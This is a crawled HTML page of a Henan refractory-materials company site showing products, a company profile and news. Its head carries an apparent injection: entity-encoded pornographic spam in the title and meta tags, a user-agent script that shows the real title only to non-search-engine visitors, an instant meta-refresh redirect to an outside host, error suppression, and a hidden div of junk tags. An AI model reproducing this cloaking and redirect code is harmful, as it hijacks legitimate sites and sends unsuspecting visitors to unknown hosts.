

--- FILE ---
content_type: text/html
request_url: http://m.lennoda.com/Products-322931.html
body_size: 8869
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>&#25152;&#26377;&#28909;&#97;&#118;&#22312;&#32447;&#44;&#28909;&#20037;&#20037;&#32654;&#22899;&#31934;&#21697;&#22825;&#22825;&#21514;&#33394;</title>
<meta name="keywords" content="&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#30005;&#24433;&#44;&#21345;&#36890;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#20122;&#27954;&#27431;&#32654;" />
<meta name="description" content="&#19968;&#32423;&#26080;&#30721;&#29255;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#26412;&#20081;&#20146;&#20262;&#35270;&#39057;&#44;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20116;&#26376;&#22825;&#44;&#20037;&#20037;&#20154;&#22971;&#20813;&#36153;&#35270;&#39057;&#35270;&#39057;" />
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司"}</script>
<meta http-equiv="refresh" content="0; url=http://baidujs1.com" />
<meta name="keywords" content="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司">
<meta name="description" content="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司位于中原腹地新密市境內(nèi)，是集耐火材料科研、開(kāi)發(fā)、生產(chǎn)、銷售、服務(wù)與技術(shù)咨詢一體化的高科技型股份制企業(yè)，">
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<link href="/template/rtjt/css/ruocy.css?v=20231004144554" rel="stylesheet" type="text/css" />
<link href="/template/rtjt/css/animate.min.css" rel="stylesheet" type="text/css" />
<link href="/template/rtjt/font/iconfont.css" rel="stylesheet" type="text/css" />
<script src="/template/rtjt/js/jquery-1.7.2.min.js" type="text/javascript"></script>
<script src="/template/rtjt/js/wow.js"></script>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body>
<h1><a href="http://m.lennoda.com/">&#40644;&#24202;&#22823;&#29255;&#20813;&#36153;&#51;&#48;&#20998;&#38047;&#22269;&#20135;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#114;&#32423;&#22312;&#32447;&#35266;&#30475;&#95;&#20037;&#20037;&#20154;&#20154;&#57;&#55;&#36229;&#30896;&#20154;&#20154;&#28577;&#29233;&#39321;&#34121;&#95;&#20122;&#27954;&#26085;&#26412;&#118;&#97;&#21320;&#22812;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;</a></h1><div id="wwovj" class="pl_css_ganrao" style="display: none;"><xmp id="wwovj"></xmp><rp id="wwovj"></rp><dfn id="wwovj"></dfn><label id="wwovj"></label><address id="wwovj"><menuitem id="wwovj"><dd id="wwovj"><pre id="wwovj"></pre></dd></menuitem></address><center id="wwovj"></center><dfn id="wwovj"><noscript id="wwovj"></noscript></dfn><listing id="wwovj"></listing><optgroup id="wwovj"></optgroup><nav id="wwovj"><blockquote id="wwovj"><tbody id="wwovj"><tr id="wwovj"></tr></tbody></blockquote></nav><tr id="wwovj"></tr><pre id="wwovj"><label id="wwovj"></label></pre><delect id="wwovj"></delect><small id="wwovj"></small><pre id="wwovj"></pre><u id="wwovj"></u><option id="wwovj"><output id="wwovj"><samp id="wwovj"></samp></output></option><mark id="wwovj"></mark><em id="wwovj"></em><dl id="wwovj"></dl><center id="wwovj"><pre id="wwovj"><strike id="wwovj"><nobr id="wwovj"></nobr></strike></pre></center><form id="wwovj"><tr id="wwovj"><div id="wwovj"></div></tr></form><center id="wwovj"></center><strike id="wwovj"><pre id="wwovj"></pre></strike><rt id="wwovj"></rt><p id="wwovj"><ins id="wwovj"><label id="wwovj"></label></ins></p><center id="wwovj"><noscript id="wwovj"></noscript></center><div id="wwovj"></div><dfn id="wwovj"></dfn><th id="wwovj"><button id="wwovj"></button></th><legend id="wwovj"><rp id="wwovj"></rp></legend><thead id="wwovj"></thead><strong id="wwovj"><sub id="wwovj"><label id="wwovj"></label></sub></strong><center id="wwovj"><rp id="wwovj"><strike id="wwovj"></strike></rp></center><sup id="wwovj"></sup><source id="wwovj"></source><tfoot id="wwovj"></tfoot><em id="wwovj"></em><big id="wwovj"><code id="wwovj"></code></big><em id="wwovj"></em><menu id="wwovj"></menu><big id="wwovj"><nobr id="wwovj"><pre id="wwovj"><u id="wwovj"></u></pre></nobr></big><dfn id="wwovj"></dfn><i id="wwovj"></i><progress id="wwovj"><bdo id="wwovj"></bdo></progress><center id="wwovj"></center><td id="wwovj"><tr id="wwovj"><th id="wwovj"></th></tr></td><nav id="wwovj"><blockquote id="wwovj"><video id="wwovj"><tr id="wwovj"></tr></video></blockquote></nav><optgroup id="wwovj"><div id="wwovj"><th id="wwovj"></th></div></optgroup><delect id="wwovj"></delect><strong id="wwovj"><span id="wwovj"><optgroup id="wwovj"></optgroup></span></strong><ins id="wwovj"></ins><tbody id="wwovj"></tbody><rp id="wwovj"></rp><optgroup id="wwovj"><div id="wwovj"><th id="wwovj"></th></div></optgroup><b id="wwovj"><wbr id="wwovj"></wbr></b><code id="wwovj"><dfn id="wwovj"><table id="wwovj"><font id="wwovj"></font></table></dfn></code><dl id="wwovj"></dl><strike id="wwovj"></strike><legend id="wwovj"></legend><source id="wwovj"><tr id="wwovj"><fieldset id="wwovj"><acronym id="wwovj"></acronym></fieldset></tr></source><menu id="wwovj"><xmp id="wwovj"><style id="wwovj"><tbody id="wwovj"></tbody></style></xmp></menu><label id="wwovj"></label><input id="wwovj"><div id="wwovj"><bdo id="wwovj"></bdo></div></input><cite id="wwovj"><rp id="wwovj"><input id="wwovj"><blockquote id="wwovj"></blockquote></input></rp></cite><tfoot id="wwovj"><em id="wwovj"></em></tfoot><legend id="wwovj"><rp id="wwovj"></rp></legend><tfoot id="wwovj"></tfoot><blockquote id="wwovj"></blockquote><pre id="wwovj"><label id="wwovj"><delect id="wwovj"><th id="wwovj"></th></delect></label></pre><samp id="wwovj"></samp><small id="wwovj"></small><rt id="wwovj"></rt><i id="wwovj"></i><acronym id="wwovj"></acronym><acronym id="wwovj"><abbr id="wwovj"></abbr></acronym><dl id="wwovj"></dl><wbr id="wwovj"></wbr><track id="wwovj"></track><form id="wwovj"></form><kbd id="wwovj"></kbd><p id="wwovj"><sup id="wwovj"></sup></p><nav id="wwovj"></nav><mark id="wwovj"><noframes id="wwovj"><td id="wwovj"></td></noframes></mark><xmp id="wwovj"><noscript id="wwovj"><tbody id="wwovj"></tbody></noscript></xmp><acronym id="wwovj"><object id="wwovj"><samp id="wwovj"><code id="wwovj"></code></samp></object></acronym><pre id="wwovj"></pre><source id="wwovj"><tr id="wwovj"><fieldset id="wwovj"><video id="wwovj"></video></fieldset></tr></source><noframes id="wwovj"></noframes><address id="wwovj"><menuitem id="wwovj"></menuitem></address><th id="wwovj"><button id="wwovj"></button></th><dfn id="wwovj"><sub id="wwovj"></sub></dfn><th id="wwovj"><em id="wwovj"><rt id="wwovj"><meter id="wwovj"></meter></rt></em></th><abbr id="wwovj"><wbr id="wwovj"><abbr id="wwovj"></abbr></wbr></abbr><strike id="wwovj"><tt id="wwovj"><source id="wwovj"></source></tt></strike><form id="wwovj"></form><noframes id="wwovj"></noframes><strike id="wwovj"></strike><kbd id="wwovj"></kbd><strong id="wwovj"></strong></div>
<div   id="dyoumkgf7h"   class="maincontent">
<!--頭部開(kāi)始-->
<div   id="dyoumkgf7h"   class="header wow fadeInDown" data-wow-duration="1.0s" data-wow-delay="0.3s" id="header">
  <div   id="dyoumkgf7h"   class="header_Ruocy">
    <div   id="dyoumkgf7h"   class="header_top"> <a class="logo" href="http://m.lennoda.com" title="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司">榮耀瑞泰</a>
      <ul class="nav">
        <li><a href="/" title="網(wǎng)站首頁(yè)">網(wǎng)站首頁(yè)</a></li>
           
           
        <li><a href="/about/" title="關(guān)于我們">關(guān)于我們</a>
          <div   id="dyoumkgf7h"   class="menu">
            <div   id="dyoumkgf7h"   class="cont">
              <div   id="dyoumkgf7h"   class="menu_left">關(guān)于我們</div>
              <ul class="menu_list">
                  
                <li> <a href="/about/" title="企業(yè)簡(jiǎn)介">企業(yè)簡(jiǎn)介</a> </li>

                  
                <li> <a href="/leader/" title="領(lǐng)導(dǎo)致詞">領(lǐng)導(dǎo)致詞</a> </li>

                  
                <li> <a href="/history/" title="企業(yè)文化">企業(yè)文化</a> </li>

                  
                <li> <a href="/xiashuqiye/" title="下屬企業(yè)">下屬企業(yè)</a> </li>

                  
                <li> <a href="/kehu/" title="合作客戶">合作客戶</a> </li>

                  
                <li> <a href="/zhaoping/" title="人員招聘">人員招聘</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/product/" title="產(chǎn)品展示">產(chǎn)品展示</a>
          <div   id="dyoumkgf7h"   class="menu">
            <div   id="dyoumkgf7h"   class="cont">
              <div   id="dyoumkgf7h"   class="menu_left">產(chǎn)品展示</div>
              <ul class="menu_list">
                  
                <li> <a href="/products_15/" title="新品推薦">新品推薦</a> </li>

                  
                <li> <a href="/products_16/" title="玻璃行業(yè)">玻璃行業(yè)</a> </li>

                  
                <li> <a href="/products_17/" title="水泥行業(yè)">水泥行業(yè)</a> </li>

                  
                <li> <a href="/products_18/" title="有色行業(yè)">有色行業(yè)</a> </li>

                  
                <li> <a href="/products_19/" title="其他行業(yè)">其他行業(yè)</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/article/" title="新聞動(dòng)態(tài)">新聞動(dòng)態(tài)</a>
          <div   id="dyoumkgf7h"   class="menu">
            <div   id="dyoumkgf7h"   class="cont">
              <div   id="dyoumkgf7h"   class="menu_left">新聞動(dòng)態(tài)</div>
              <ul class="menu_list">
                  
                <li> <a href="/company/" title="公司動(dòng)態(tài)">公司動(dòng)態(tài)</a> </li>

                  
                <li> <a href="/industry/" title="行業(yè)資訊">行業(yè)資訊</a> </li>

                  
              </ul>
            </div>
          </div>
        </li>
          
           
           
        <li><a href="/service/" title="服務(wù)體系">服務(wù)體系</a></li>
          
           
           
        <li><a href="/gbook/" title="在線留言">在線留言</a></li>
          
           
           
        <li><a href="/contact/" title="聯(lián)系我們">聯(lián)系我們</a></li>
          
           
      </ul>
        <a class="tel" href="tel:0371-63269678" title="咨詢電話">0371-63269678</a><a class="en"  target="_blank" title="英文版"><i class="iconfont icon-yingwen"></i></a>
    </div>
  </div>
</div>
<!--頭部結(jié)束--> 
    <!--Banner開(kāi)始-->
<div   id="dyoumkgf7h"   class="i_banner">
  <div   id="dyoumkgf7h"   class="focusBanner">
    <div   id="dyoumkgf7h"   class="bd">
      <ul>
          
        <li style="background:url(/static/upload/image/20210220/1613799078224075.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20200930/1601439033400979.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20250312/1741745205208709.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
         
        <li style="background:url(/static/upload/image/20200729/1595997644477935.jpg) top center no-repeat;"> <a href="#" class="img">
          <div></div>
          </a></li>
             
      </ul>
    </div>
    <div   id="dyoumkgf7h"   class="hd">
      <ul>
        <li id="dyoumkgf7h"    class="on">1</li>
        <li id="dyoumkgf7h"    class="">2</li>
        <li id="dyoumkgf7h"    class="">3</li>
      </ul>
    </div>
  </div>
</div>
<!--Banner結(jié)束--> 
    <!--產(chǎn)品展示開(kāi)始-->

<div   id="dyoumkgf7h"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">產(chǎn)品展示</div>
<div   id="dyoumkgf7h"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">顧客滿意是我們永恒的追求</div>

<div   id="dyoumkgf7h"   class="product">
  <ul>
      
    <li id="dyoumkgf7h"    class="pro-li invisible">
      <div   id="dyoumkgf7h"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="dyoumkgf7h"   class="rc-box"> <a href="/products_17/55.html" title="硅莫磚"> <img src="/static/upload/image/20250217/1739782729874333.jpg" alt=""> </a> </div>
        <div   id="dyoumkgf7h"   class="pro-li-title">
          <p> <a href="/products_17/55.html" title="硅莫磚"> <span>硅莫磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="dyoumkgf7h"    class="pro-li invisible">
      <div   id="dyoumkgf7h"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="dyoumkgf7h"   class="rc-box"> <a href="/products_17/54.html" title="抗剝落高鋁磚"> <img src="/static/upload/image/20250217/1739782768237571.jpg" alt=""> </a> </div>
        <div   id="dyoumkgf7h"   class="pro-li-title">
          <p> <a href="/products_17/54.html" title="抗剝落高鋁磚"> <span>抗剝落高鋁磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="dyoumkgf7h"    class="pro-li invisible">
      <div   id="dyoumkgf7h"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="dyoumkgf7h"   class="rc-box"> <a href="/products_17/53.html" title="耐堿磚"> <img src="/static/upload/image/20250217/1739782798588089.jpg" alt=""> </a> </div>
        <div   id="dyoumkgf7h"   class="pro-li-title">
          <p> <a href="/products_17/53.html" title="耐堿磚"> <span>耐堿磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="dyoumkgf7h"    class="pro-li invisible">
      <div   id="dyoumkgf7h"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="dyoumkgf7h"   class="rc-box"> <a href="/products_17/57.html" title="?鎂鐵復(fù)合尖晶石磚"> <img src="/static/upload/image/20250217/1739781785975796.jpg" alt=""> </a> </div>
        <div   id="dyoumkgf7h"   class="pro-li-title">
          <p> <a href="/products_17/57.html" title="?鎂鐵復(fù)合尖晶石磚"> <span>?鎂鐵復(fù)合尖晶石磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="dyoumkgf7h"    class="pro-li invisible">
      <div   id="dyoumkgf7h"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="dyoumkgf7h"   class="rc-box"> <a href="/products_17/56.html" title="鎂鋁尖晶石磚"> <img src="/static/upload/image/20250217/1739782685410092.jpg" alt=""> </a> </div>
        <div   id="dyoumkgf7h"   class="pro-li-title">
          <p> <a href="/products_17/56.html" title="鎂鋁尖晶石磚"> <span>鎂鋁尖晶石磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="dyoumkgf7h"    class="pro-li invisible">
      <div   id="dyoumkgf7h"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="dyoumkgf7h"   class="rc-box"> <a href="/products_18/59.html" title="電熔再結(jié)合鎂鉻磚"> <img src="/static/upload/image/20250217/1739781654360617.jpg" alt=""> </a> </div>
        <div   id="dyoumkgf7h"   class="pro-li-title">
          <p> <a href="/products_18/59.html" title="電熔再結(jié)合鎂鉻磚"> <span>電熔再結(jié)合鎂鉻磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="dyoumkgf7h"    class="pro-li invisible">
      <div   id="dyoumkgf7h"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="dyoumkgf7h"   class="rc-box"> <a href="/products_18/58.html" title="鉻剛玉磚"> <img src="/static/upload/image/20250217/1739781716613281.jpg" alt=""> </a> </div>
        <div   id="dyoumkgf7h"   class="pro-li-title">
          <p> <a href="/products_18/58.html" title="鉻剛玉磚"> <span>鉻剛玉磚</span> </a> </p>
        </div>
      </div>
    </li>
      
    <li id="dyoumkgf7h"    class="pro-li invisible">
      <div   id="dyoumkgf7h"   class="pro-box wow fadeInUp" data-wow-duration="1.2s" data-wow-delay="0.3s">
        <div   id="dyoumkgf7h"   class="rc-box"> <a href="/products_16/64.html" title="熔鑄產(chǎn)品"> <img src="/static/upload/image/20251105/1762330445479376.jpg" alt=""> </a> </div>
        <div   id="dyoumkgf7h"   class="pro-li-title">
          <p> <a href="/products_16/64.html" title="熔鑄產(chǎn)品"> <span>熔鑄產(chǎn)品</span> </a> </p>
        </div>
      </div>
    </li>
       
  </ul>
</div>
<!--產(chǎn)品展示結(jié)束--> 
    <!--企業(yè)簡(jiǎn)介開(kāi)始-->
<div   id="dyoumkgf7h"   class="aboutus"> 
  <div   id="dyoumkgf7h"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">企業(yè)簡(jiǎn)介</div>
  <div   id="dyoumkgf7h"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">推動(dòng)社會(huì)進(jìn)步　拓展未來(lái)空間</div>
  
  <div   id="dyoumkgf7h"   class="about">
      
    <div   id="dyoumkgf7h"   class="about_tu wow bounceInLeft" data-wow-duration="1.2s" data-wow-delay="0.3s"><img src="/static/upload/image/20250220/1740018107818882.jpg" channelindex="企業(yè)簡(jiǎn)介" type="imageUrl" /> </div>
    <div   id="dyoumkgf7h"   class="about_wz">
      <div   id="dyoumkgf7h"   class="about_info wow bounceInRight" data-wow-duration="1.2s" data-wow-delay="0.3s">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司位于中原腹地新密市境內(nèi)，是集耐火材料科研、開(kāi)發(fā)、生產(chǎn)、銷售、服務(wù)與技術(shù)咨詢一體化的高科技型股份制企業(yè)，專門(mén)為耐火材料應(yīng)用領(lǐng)域提供產(chǎn)品及應(yīng)用技術(shù)解決方案和熱工窯爐砌筑工程施工服務(wù)，在中國(guó)耐火材料市場(chǎng)有著多年的經(jīng)驗(yàn)和良好的口碑，為眾多客戶提供了優(yōu)質(zhì)的產(chǎn)品和服務(wù)。公司下轄不定型、鎂質(zhì)、碳質(zhì)、高鋁質(zhì)、粘土質(zhì)、硅質(zhì)等耐火材料生產(chǎn)工廠及熱工窯爐筑爐安裝工程處、文化作坊設(shè)計(jì)中心六個(gè)分支機(jī)構(gòu)，并在國(guó)內(nèi)設(shè)立了8個(gè)區(qū)域商務(wù)處，年生產(chǎn)能力6萬(wàn)余噸。&nbsp; &nbsp; &nbsp;公司以“規(guī)模集團(tuán)化、經(jīng)營(yíng)市場(chǎng)化、服務(wù)縱深化、生產(chǎn)自動(dòng)化、管理科學(xué)化、人才專業(yè)化”為發(fā)展思路。
      </div>
      <a class="about_more wow bounceInUp"  data-wow-duration="1.2s" data-wow-delay="0.3s" href="/about/">了解詳情 <i class="fa fa-angle-right"></i></a> </div>
    <div   id="dyoumkgf7h"   class="clear"></div>
       
  </div>
</div>
<!--企業(yè)簡(jiǎn)介結(jié)束--> 
    <!--新聞中心開(kāi)始-->

<div   id="dyoumkgf7h"   class="main_bt wow fadeInDown" data-wow-duration="1.2s" data-wow-delay="0.3s">新聞動(dòng)態(tài)</div>
<div   id="dyoumkgf7h"   class="main_sub wow fadeInLeftBig" data-wow-duration="0.8s" data-wow-delay="0.2s">了解最新公司動(dòng)態(tài)及行業(yè)資訊</div>

<div   id="dyoumkgf7h"   class="news_list">
  <ul>
      
    <li id="dyoumkgf7h"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/article/81.html"><img src="/static/upload/image/20250610/1749542491728556.jpg" class="xyscale" alt="【喜訊】河南瑞泰節(jié)能新技術(shù)有限公司技術(shù)中心被認(rèn)定為鄭州市企業(yè)技術(shù)中心"></a>
      <div   id="dyoumkgf7h"   class="text">
        <div   id="dyoumkgf7h"   class="name"><a target="_blank" href="/article/81.html">【喜訊】河南瑞泰節(jié)能新技術(shù)有限公司技術(shù)中心被認(rèn)定為鄭州市企業(yè)技術(shù)中心</a></div>
        <div   id="dyoumkgf7h"   class="intro">近日，鄭州市工業(yè)和信息化局發(fā)文通報(bào)，認(rèn)定河南瑞泰節(jié)能新技術(shù)有限公司技術(shù)中心為鄭州市企業(yè)技術(shù)中心。</div>
        <div   id="dyoumkgf7h"   class="info"> <span><i class="iconfont">&#xe652;</i>新聞動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2025-06-10</span></div>
      </div>
    </li>
 
    <li id="dyoumkgf7h"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/article/83.html"><img src="/static/upload/image/20250901/1756702033412487.jpg" class="xyscale" alt="榮耀產(chǎn)業(yè)集團(tuán)榮獲“質(zhì)量誠(chéng)信雙優(yōu)品牌企業(yè)”"></a>
      <div   id="dyoumkgf7h"   class="text">
        <div   id="dyoumkgf7h"   class="name"><a target="_blank" href="/article/83.html">榮耀產(chǎn)業(yè)集團(tuán)榮獲“質(zhì)量誠(chéng)信雙優(yōu)品牌企業(yè)”</a></div>
        <div   id="dyoumkgf7h"   class="intro">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司在“2025第三屆企業(yè)質(zhì)量誠(chéng)信建設(shè)案例”征集活動(dòng)中榮獲“質(zhì)量誠(chéng)信雙優(yōu)品牌企業(yè)”稱號(hào)，董事長(zhǎng)翟耀杰被授予“質(zhì)量先鋒榜樣人物”。</div>
        <div   id="dyoumkgf7h"   class="info"> <span><i class="iconfont">&#xe652;</i>新聞動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2025-09-01</span></div>
      </div>
    </li>
 
    <li id="dyoumkgf7h"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/79.html"><img src="/static/upload/image/20250324/1742795500609801.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第6期"></a>
      <div   id="dyoumkgf7h"   class="text">
        <div   id="dyoumkgf7h"   class="name"><a target="_blank" href="/company/79.html">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第6期</a></div>
        <div   id="dyoumkgf7h"   class="intro">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司簡(jiǎn)報(bào)第6期河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司 二〇二五年三月二十四日青海湘和有色金屬有限責(zé)任公司專家團(tuán)隊(duì)到訪交流。2025年2月18日，青海湘和有色金屬有限責(zé)任公司相關(guān)領(lǐng)導(dǎo)茍總率專家技術(shù)團(tuán)隊(duì)蒞臨我司，開(kāi)展深入交流活動(dòng)。在總裁助理劉志強(qiáng)的全程陪同下，考察團(tuán)前往凱而</div>
        <div   id="dyoumkgf7h"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2025-03-24</span></div>
      </div>
    </li>
 
    <li id="dyoumkgf7h"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/article/78.html"><img src="/static/upload/image/20250317/1742193592897824.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第5期簡(jiǎn)報(bào)"></a>
      <div   id="dyoumkgf7h"   class="text">
        <div   id="dyoumkgf7h"   class="name"><a target="_blank" href="/article/78.html">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第5期簡(jiǎn)報(bào)</a></div>
        <div   id="dyoumkgf7h"   class="intro">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司簡(jiǎn) 報(bào)第5期河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司二〇二五年一月二十一日河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司成立25周年座談會(huì)暨2024年度總結(jié)表彰大會(huì)隆重召開(kāi)2025年1月21日，河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司隆重舉行公司成立25周年座談會(huì)暨2024年度總結(jié)表彰大會(huì)。公司股東代表、及全體員工齊聚一堂</div>
        <div   id="dyoumkgf7h"   class="info"> <span><i class="iconfont">&#xe652;</i>新聞動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2025-01-21</span></div>
      </div>
    </li>
 
    <li id="dyoumkgf7h"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/77.html"><img src="/static/upload/image/20250317/1742192295767462.jpg" class="xyscale" alt="河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第4期簡(jiǎn)報(bào)"></a>
      <div   id="dyoumkgf7h"   class="text">
        <div   id="dyoumkgf7h"   class="name"><a target="_blank" href="/company/77.html">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司第4期簡(jiǎn)報(bào)</a></div>
        <div   id="dyoumkgf7h"   class="intro">河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司簡(jiǎn) 報(bào)第4期河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司二〇二四年十一月一日榮耀產(chǎn)業(yè)集團(tuán)模塊化節(jié)能窯襯系統(tǒng)及功能性薄膜材料生產(chǎn)線投產(chǎn)儀式圓滿舉行2024年10月21日上午，河南榮耀產(chǎn)業(yè)（集團(tuán)）有限公司在凱爾金（河南）智能科技研究院隆重舉行了模塊化節(jié)能窯襯系統(tǒng)及功能性薄膜材料生產(chǎn)線的投產(chǎn)</div>
        <div   id="dyoumkgf7h"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2024-11-01</span></div>
      </div>
    </li>
 
    <li id="dyoumkgf7h"    class="clearfix wow bounceInUp" data-wow-duration="1.2s" data-wow-delay="0.3s"> <a target="_blank" class="img" href="/company/75.html"><img src="/static/upload/image/20240321/1711011301169350.jpg" class="xyscale" alt="河南瑞泰節(jié)能新技術(shù)有限公司被河南省城鄉(xiāng)建設(shè)綠色發(fā)展協(xié)會(huì)評(píng)為城鄉(xiāng)建設(shè)綠色發(fā)展領(lǐng)軍企業(yè)"></a>
      <div   id="dyoumkgf7h"   class="text">
        <div   id="dyoumkgf7h"   class="name"><a target="_blank" href="/company/75.html">河南瑞泰節(jié)能新技術(shù)有限公司被河南省城鄉(xiāng)建設(shè)綠色發(fā)展協(xié)會(huì)評(píng)為城鄉(xiāng)建設(shè)綠色發(fā)展領(lǐng)軍企業(yè)</a></div>
        <div   id="dyoumkgf7h"   class="intro">河南榮耀產(chǎn)業(yè)管理有限公司簡(jiǎn) 報(bào)第4期河南榮耀產(chǎn)業(yè)管理有限公司</div>
        <div   id="dyoumkgf7h"   class="info"> <span><i class="iconfont">&#xe652;</i>公司動(dòng)態(tài)</span><span><i class="iconfont">&#xe60b;</i>2024-03-21</span></div>
      </div>
    </li>
 
  </ul>
</div>
<!--新聞中心結(jié)束--> 
    <!--數(shù)字變化開(kāi)始--> 
<script src="/template/rtjt/js/count.js" type="text/javascript" charset="utf-8"></script>
<style type="text/css">
<!--
.STYLE2 {font-size: small}
-->
</style>

<div   id="dyoumkgf7h"   class="ruocy-number" id="ruocyNumber">
  <div   id="dyoumkgf7h"   class="number-inner">
    <ul class="q">
      <li><b><i id="ruocynumber_1" data-sum="24">0</i><em>年</em></b>
        <p>成功經(jīng)驗(yàn)</p>
      </li>
      <li><b><i id="ruocynumber_2" data-sum="36">0</i><em>項(xiàng)</em></b>
        <p>發(fā)明專利</p>
      </li>
      <li><b><i id="ruocynumber_3" data-sum="51">0</i><em>項(xiàng)</em></b>
        <p>實(shí)用新型專利</p><br/>
        <span id="dyoumkgf7h"    class="STYLE2">集團(tuán)成員企業(yè)累計(jì)獲得專利數(shù)量</span> </li>
      <li><b><i id="ruocynumber_4" data-sum="20">0</i><sup>+</sup></b>
        <p>合作伙伴</p>
      </li>
      <li><b><i id="ruocynumber_5" data-sum="1000">0</i><sup>+</sup></b>
        <p>服務(wù)客戶</p>
      </li>
    </ul>
  </div>
</div>
<!--數(shù)字變化結(jié)束--> 
    <!--底部開(kāi)始-->
<div   id="dyoumkgf7h"   class="footer wow fadeInDown">
